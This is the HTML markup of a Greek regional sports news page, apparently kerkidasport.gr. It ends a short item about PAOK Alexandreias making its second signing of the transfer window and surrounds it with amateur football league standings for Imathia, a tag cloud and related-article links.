	<span style="line-height: 2;">Η προσθήκη αυτή είναι η δεύτερη σε αυτή την μεταγραφική περίοδο για την ομάδα του ΠΑΟΚ, μετά την απόκτηση του Κυριάκου Βρεττου, ενώ αναμένεται και τρίτη μεταγραφική ενίσχυση με ένα όνομά που θα κάνει αίσθηση όχι μόνο στην Ημαθία αλλά και σε όλη την ποδοσφαιρική Ελλάδα!</span></p> </div>
               
               
               				
				
								
				
								<ul class="itemTags">
				   				   <li> 
				   		<a href="/podosfairo/erasitechniko">ΕΠΣ ΗΜΑΘΙΑΣ</a> 
				   </li>
				   				   <li> 
				   		<a href="/podosfairo/erasitechniko/tag/%CE%A0%CE%9F%CE%94%CE%9F%CE%A3%CE%A6%CE%91%CE%99%CE%A1%CE%9F">ΠΟΔΟΣΦΑΙΡΟ</a> 
				   </li>
				   				</ul>
				
				 
				
								<div class="itemAuthorContent itemSubheader">
				   <h3>Σχετικά Άρθρα</h3>
				   <ul data-cols="4">
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37929-o-oyno-mixailidis-sto-kerkidasport-gr-apo-to-thriler-tis-metagrafis-sti-xrysi-epoxi-tis-naousas"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/d33856b8b49ea2af9481c5a4c9c1137e_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37929-o-oyno-mixailidis-sto-kerkidasport-gr-apo-to-thriler-tis-metagrafis-sti-xrysi-epoxi-tis-naousas">Ο Ούνο Μιχαηλίδης στο kerkidasport.gr: Από το &quot;θρίλερ&quot; της μεταγραφής, στη χρυσή εποχή της Νάουσας</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37928-antistrofi-metrisi-gia-ti-synantisi-thesmo-ton-palaimaxon-tis-veroias"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/b81995abedd9fcb57b3429f5e196a36f_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37928-antistrofi-metrisi-gia-ti-synantisi-thesmo-ton-palaimaxon-tis-veroias">Αντίστροφη μέτρηση για τη συνάντηση-θεσμό των Παλαιμάχων της Βέροιας</a> </li>
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/podosfairo/gethniki/37926-g-ethniki-poioi-tha-diefthynoun-tous-kyriakatikous-agones-veroias-kai-aleksandreias"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/6483dbccae19e87679e9b6df6683c0a9_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/podosfairo/gethniki/37926-g-ethniki-poioi-tha-diefthynoun-tous-kyriakatikous-agones-veroias-kai-aleksandreias">Γ’ Εθνική: Ποιοι θα διευθύνουν τους Κυριακάτικους αγώνες Βέροιας και Αλεξάνδρειας</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37925-oi-organomenoi-tis-veroias-ekstrateyoun-stin-ptolemaida-gia-to-diplo"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/dfcbeb5cffc858450b6f9380fd88c710_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37925-oi-organomenoi-tis-veroias-ekstrateyoun-stin-ptolemaida-gia-to-diplo">Οι οργανωμένοι της Βέροιας &quot;εκστρατεύουν&quot; στην Πτολεμαΐδα για το διπλό!</a> </li>
				        				   </ul>
				</div>
																 
				
								          </div> 
     </div>
</article>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37879-diavaste-sti-veroia-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/21462d0416f55a03e66d7c5722748c68_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37878-diavaste-stin-kerkida-tis-defteras-19-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/15c2fee6925afcbcece036f756fe811b_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΒΑΘΜΟΛΟΓΙΕΣ</span></h3><div class="content">
<p>
	<br />
	<u style="font-size: 1.7rem;"><strong style="font-size: 1.7rem;">Γ’ ΕΘΝΙΚΗ – 2ος όμιλος (σε 16 αγώνες)</strong></u></p>
<p>
	1. Απόλλων Καλαμαριάς 39<br />
	2. ΒΕΡΟΙΑ 36<br />
	3. Εθνικός Ν. Κεραμιδίου 32<br />
	4. Πιερικός 25<br />
	5. Ερμής Εξοχής 24<br />
	6. ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ 23<br />
	------------------------------<br />
	7. Εορδαϊκός 20<br />
	8. Ακρίτες Συκεών 18<br />
	9. Κοζάνη 18<br />
	10. Σαρακηνός Βόλου 17<br />
	11. Αστέρας Καρδίτσας 16<br />
	12. ΑΕ Ευόσμου 2</p>
<p>
	<u style="font-size: 1.7rem;"><strong>Α' ΕΠΣΗ (σε 11 αγώνες)</strong></u></p>
<p>
	1. Νάουσα 33<br />
	2. Σταυρός 24<br />
	3. Τρίκαλα 21<br />
	4. Αγ. Γεώργιος 20<br />
	5. Λευκάδια 19<br />
	6. Ολυμπιακός Ν. 14<br />
	7. ΑΕΠ Βέροιας 13<br />
	8. Κοπανός 11<br />
	9. Μακροχώρι 11<br />
	10. Παλαιοχώρι 11<br />
	11. Ακαδημία Β. 8<br />
	12. Μελίκη -9</p>
<p>
	<em style="font-size: 1.7rem;">* Η Μελίκη αποβλήθηκε από το πρωτάθλημα.</em></p>
<p>
	<span style="font-size: 1.7rem; font-weight: 600; text-decoration-line: underline;">Β' ΕΠΣΗ (σε 12 αγώνες)</span></p>
<p>
	1. Λουτρός 32<br />
	2. Επισκοπή 23<br />
	3. Αγ. Μαρίνα 23<br />
	4. Λυκογιάννη 23<br />
	5.&nbsp;ΑΠΣ Μελίκης 20<br />
	6. Ραχιά 14<br />
	7. Ασώματα 14<br />
	8.&nbsp;Ν. Νικομήδεια 14<br />
	9. Άχθος Αρούρης 12<br />
	10.&nbsp;Πατρίδα 9<br />
	11. Συκιά 8<br />
	12. Μαρίνα 5</p>
<p>
	<em style="font-size: 1.7rem;">* Η Ν. Νικομήδεια έχει έναν μηδενισμό και -1 βαθμό</em></p>
<p>
	<span style="font-weight: 600; text-decoration-line: underline; font-size: 1.7rem;">Γ' ΕΠΣΗ (σε 6 αγώνες)</span></p>
<p>
	1. Κλειδί 18<br />
	2. Λιανοβέργι 12<br />
	3. Καμποχώρι 10<br />
	4. Πλάτανος 6<br />
	5. Στενήμαχος 4<br />
	6. Βεργίνα 1</p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/podosfairo/erasitechniko/tag/BET" title="2951 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/podosfairo/erasitechniko/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/podosfairo/erasitechniko/tag/HANDBALL PREMIER" title="145 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/podosfairo/erasitechniko/tag/LIVE" title="206 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/podosfairo/erasitechniko/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/podosfairo/erasitechniko/tag/SUPER LEAGUE" title="2995 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/podosfairo/erasitechniko/tag/SUPER LEAGUE 2" title="2181 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/podosfairo/erasitechniko/tag/VERIA WFC" title="68 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/podosfairo/erasitechniko/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="506 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="79 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/Α ΕΠΣΗ" title="1056 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="414 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2013 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="851 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΟΚ" title="249 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="229 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/podosfairo/erasitechniko/tag/Β ΕΠΣΗ" title="302 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9313 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1845 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/podosfairo/erasitechniko/tag/ΒΙΝΤΕΟ" title="1076 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/podosfairo/erasitechniko/tag/ΒΟΛΕΪ" title="586 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/podosfairo/erasitechniko/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/podosfairo/erasitechniko/tag/Γ ΕΘΝΙΚΗ" title="3378 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/podosfairo/erasitechniko/tag/Γ ΕΠΣΗ" title="109 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΓΥΝΑΙΚΕΣ" title="769 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΔΙΑΙΤΗΣΙΑ" title="644 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="488 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΕΚΑΣΚΕΜ" title="166 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/podosfairo/erasitechniko/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1449 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7682 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΕΥΡΩΠΗ" title="569 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΖΑΦΕΙΡΑΚΗΣ" title="737 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="199 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/podosfairo/erasitechniko/tag/ΚΕΡΚΙΔΑ" title="433 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΚΟΛΥΜΒΗΣΗ" title="239 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΚΟΣΜΟΣ" title="284 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΛΕΥΚΑΔΙΑ" title="49 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΑΚΡΟΧΩΡΙ" title="559 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="739 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΕΛΙΚΗ" title="367 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΙΚΤΕΣ" title="67 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΟΥΝΤΙΑΛ" title="235 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΠΑΣΚΕΤ" title="2689 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/podosfairo/erasitechniko/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="46 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΠΑΛΑΙΜΑΧΟΙ" title="171 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/podosfairo/erasitechniko/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22136 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/podosfairo/erasitechniko/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΠΟΣΕΙΔΩΝΑΣ" title="127 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="144 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΚΙ" title="140 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΚΟΡΕΡ" title="61 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΤΙΒΟΣ" title="507 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΤΟΙΧΗΜΑ" title="68 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΧΟΛΙΑ" title="181 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1169 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΦΕΡΩΝΑΣ" title="201 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΦΙΛΑΘΛΟΙ" title="276 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/podosfairo/erasitechniko/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3268 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="714 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/podosfairo/erasitechniko/tag/ΧΑΝΤΜΠΟΛ" title="2010 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/podosfairo" >Ποδόσφαιρο</a></li> <li class="separator">/</li> <li><a href="/podosfairo/erasitechniko" >ΕΠΣ Ημαθίας</a></li> <li class="separator">/</li> <li><a href="/home/ola-ta-arthra/content/38-erasitexniko" >ΕΠΣ ΗΜΑΘΙΑΣ</a></li> <li class="separator">/</li> <li>Ενισχύθηκε και πάει για το &quot;μπαμ&quot; ο ΠΑΟΚ Αλεξάνδρειας!</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
